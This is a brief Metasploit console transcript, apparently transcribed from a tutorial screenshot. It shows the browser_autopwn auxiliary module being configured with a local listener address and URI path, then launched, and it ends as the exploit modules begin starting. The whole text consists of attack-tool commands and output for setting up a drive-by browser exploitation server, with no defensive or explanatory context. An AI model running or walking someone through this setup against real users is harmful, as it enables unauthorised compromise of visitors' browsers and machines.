 msf auxiliary(server/browser_autopwn) > set LHOST 192.168.1.139
LHOST => 192.168.1.139
msf auxiliary(server/browser_autopwn) > set URIPATH autopwn
URIPATH => autopwn
msf auxiliary(server/browser_autopwn) > exploit
[*] Auxiliary module running as background job 0.
[*] Setup
msf auxiliary(server/browser_autopwn) >
[*] Starting exploit modules on host 192.168.1.139...
[*] ---